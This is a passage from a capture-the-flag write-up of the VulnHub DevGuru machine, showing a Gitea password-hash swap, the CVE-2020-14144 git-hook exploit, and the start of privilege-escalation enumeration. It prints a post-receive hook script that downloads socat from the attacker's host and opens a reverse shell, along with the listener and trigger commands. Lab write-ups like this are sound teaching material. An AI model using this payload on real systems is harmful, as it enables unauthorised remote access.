

Among those tables, table user stands out.
Select table user:


We found Gitea user frank's password hash! However, I'm unable to crack it.
Again, we can modify the password hash and its algorithm:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|17:27:59(HKT)]
└> php gen_password.php
$2y$10$y0luneMBV1AU5igeNQcUzOZwPsq3bA.zvsGJtjVO0xPsM8plSydca
Note: The original password is
password.

Login as user frank in Gitea:


We're in!!
Previously, we found that this version of Gitea is vulnerable to authenticated RCE. Let's exploit it!
Mirror (Copy) the exploit:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|17:29:57(HKT)]
└> searchsploit -m 49571
Exploit: Gitea 1.12.5 - Remote Code Execution (Authenticated)
URL: https://www.exploit-db.com/exploits/49571
Path: /usr/share/exploitdb/exploits/multiple/webapps/49571.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/siunam/ctf/VulnHub/DevGuru:1/49571.py
Try to run it:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|17:35:20(HKT)]
└> python2 49571.py -t http://devguru.local:8585/ -u frank -p password -I $LHOST -P 53 -v
[...]
_____ _ _______
/ ____(_)__ __| CVE-2020-14144
| | __ _ | | ___ __ _
| | |_ | | | |/ _ \/ _` | Authenticated Remote Code Execution
| |__| | | | | __/ (_| |
\_____|_| |_|\___|\__,_| GiTea versions >= 1.1.0 to <= 1.12.5
[+] Starting exploit ...
[>] login('frank', ...)
Wait what?? It got stucked in the login process??
Hmm… Let's exploit it manually.
Note: All steps in below are from https://github.com/p0dalirius/CVE-2020-14144-GiTea-git-hooks-rce.
- Create a new repository:


- Go to "Settings" -> "Git Hooks" -> "Post Receive Hook":




- Write a Bash script that triggers a reverse shell payload:
#!/bin/bash
wget http://10.69.96.100/socat -O /tmp/socat
chmod +x /tmp/socat
/tmp/socat TCP:10.69.96.100:53 EXEC:"/bin/bash",pty,stderr,setsid,sigint,sane

- Setup a socat listener (For fully interactive shell)
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|17:32:53(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:53
2023/08/18 17:32:53 socat[381888] N opening character device "/dev/pts/3" for reading and writing
2023/08/18 17:32:53 socat[381888] N listening on AF=2 0.0.0.0:53
- Host the
socatbinary via Python'shttp.servermodule:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|17:32:27(HKT)]
└> file /opt/static-binaries/binaries/linux/x86_64/socat
/opt/static-binaries/binaries/linux/x86_64/socat: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|17:32:33(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/linux/x86_64/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Trigger the reverse shell payload in the webhook by pushing a new commit:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|17:43:38(HKT)]
└> mkdir rce; cd rce
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/rce)-[2023.08.18|17:43:52(HKT)]
└> git init
[...]
Initialized empty Git repository in /home/siunam/ctf/VulnHub/DevGuru:1/rce/.git/
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/rce)-[2023.08.18|17:43:58(HKT)]-[git://master ✔]
└> touch README.md
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/rce)-[2023.08.18|17:44:02(HKT)]-[git://master ✗]
└> git add README.md
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/rce)-[2023.08.18|17:44:05(HKT)]-[git://master ✗]
└> git commit -m "Initial commit"
[master (root-commit) 9ebe27d] Initial commit
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 README.md
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/rce)-[2023.08.18|17:44:29(HKT)]-[git://master ✔]
└> git remote add origin http://devguru.local:8585/frank/rce.git
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/rce)-[2023.08.18|17:44:32(HKT)]-[git://master ✔]
└> git push -u origin master
Username for 'http://devguru.local:8585': frank
Password for 'http://frank@devguru.local:8585':
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 218 bytes | 218.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
- Profit:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|17:32:53(HKT)]
└> socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:53
2023/08/18 17:32:53 socat[381888] N opening character device "/dev/pts/3" for reading and writing
2023/08/18 17:32:53 socat[381888] N listening on AF=2 0.0.0.0:53
2023/08/18 17:44:38 socat[381888] N accepting connection from AF=2 10.69.96.75:48726 on AF=2 10.69.96.100:53
2023/08/18 17:44:38 socat[381888] N starting data transfer loop with FDs [5,5] and [7,7]
frank@devguru:~/gitea-repositories/frank/rce.git$
frank@devguru:~/gitea-repositories/frank/rce.git$ export TERM=xterm-256color
frank@devguru:~/gitea-repositories/frank/rce.git$ stty rows 22 columns 107
frank@devguru:~/gitea-repositories/frank/rce.git$ ^C
frank@devguru:~/gitea-repositories/frank/rce.git$ whoami; hostname; id; ip a
frank
devguru.local
uid=1000(frank) gid=1000(frank) groups=1000(frank)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:af:e6:87 brd ff:ff:ff:ff:ff:ff
inet 10.69.96.75/24 brd 10.69.96.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feaf:e687/64 scope link
valid_lft forever preferred_lft forever
I'm user frank!
user.txt:
frank@devguru:/home/frank$ cat user.txt
{Redacted}
frank to root
Again, enumeration!
Sudo permission:
frank@devguru:/home/frank$ sudo -l
Matching Defaults entries for frank on devguru:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User frank may run the following commands on devguru:
(ALL, !root) NOPASSWD: /usr/bin/sqlite3
Oh! User frank can run /usr/bin/sqlite3 without password as anyone else, except root??
Wait, we can't run the command as root?? Why? That's very weird to me.
Maybe the sudo version has a vulnerability??
Let's check sudo's version:
frank@devguru:/home/frank$ sudo --version
